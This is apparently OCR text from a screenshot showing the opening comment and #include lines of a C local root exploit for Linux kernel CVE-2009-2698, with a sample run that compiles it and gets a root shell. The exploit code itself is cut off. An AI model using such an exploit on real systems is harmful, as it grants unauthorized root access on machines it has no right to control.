
** bash$ gcc -o 0x82-CVE-2009-2698 
&& ./0x82-CVE-2009-2698
** sh-3.1# id
** uid=0(root) gid=0(root) groups=500(x
context=user_u:system_r:unconfined_t
** sh-3.1#
** —
** exploit by <p0c73n1(at)gmail(dot)com
**
*/

#include <stdio.h>

#include <unistd.h>

#include <string.h>

#include <sys/socket.h>

#include <sys/mman.h>

#include <fcntl.h>

#include <sys/personality.h>
